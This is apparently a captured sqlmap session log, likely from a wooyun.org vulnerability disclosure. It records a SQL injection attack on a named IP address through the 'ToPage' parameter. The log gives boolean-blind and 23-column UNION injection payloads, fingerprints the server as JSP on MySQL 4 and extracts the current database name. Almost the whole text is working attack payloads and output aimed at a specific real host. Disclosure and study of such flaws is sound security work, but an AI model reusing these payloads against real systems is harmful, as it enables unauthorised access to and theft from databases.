 sqlmap
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 13:40:25
[13:40:25] [INFO] resuming back-end DBMS 'mysql'
[13:40:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: ToPage
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ToPage=1912' AND 7275=7275 AND 'dHJr'='dHJr
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: ToPage=1912' LIMIT 1,1 UNION ALL SELECT 39, 39, 39, 39, CONCAT(0x3a
75686b3a,0x6a65536a716c4372534d,0x3a6663693a), 39, 39, 39, 39, 39, 39, 39, 39, 3
9, 39, 39, 39, 39, 39, 39, 39, 39, 39#
---
[13:40:25] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[13:40:25] [INFO] fetching current database
[13:40:26] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[13:40:26] [INFO] retrieved: thds-a
current database: 'thds-a'
[13:40:33] [INFO] fetched data logged to text files under 'D:\PROGRA~1\VNC-50~1.
4-W\SQLMAP~2\Bin\output\211.154.5.123'
[*] shutting down at 13:40:33
www.wooyun.org
[root@Hacker~]# Sqlmap _